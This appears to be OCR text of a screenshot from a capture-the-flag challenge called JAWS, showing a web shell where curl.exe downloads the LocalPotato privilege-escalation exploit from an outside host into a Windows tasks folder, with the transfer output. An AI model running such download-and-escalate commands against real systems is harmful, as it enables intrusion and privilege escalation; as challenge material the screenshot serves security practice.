 JAWS
Not secure jaws.challs.jeopardy.ecsc2024.it Incognito
Just A Web Shell (JAWS) [Version 0.0.1-alpha]
(c) Generic Software Solutions Corporation. All rights reserved.
> curl.exe http://10.150.13.37:1337/LocalPotato.exe -o C:\Windows\Tasks\exp.exe
Error:   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curren
t
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0100  158
k  100  158k    0     0   438k      0 --:--:-- --:--:-- --:--:--  439k